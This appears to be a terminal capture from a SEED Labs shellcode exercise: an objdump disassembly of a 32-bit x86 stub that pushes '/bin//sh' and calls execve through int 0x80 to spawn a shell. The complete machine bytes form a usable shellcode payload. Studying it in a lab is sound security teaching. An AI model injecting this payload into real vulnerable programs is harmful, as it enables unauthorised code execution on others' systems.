 [10/11/24]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80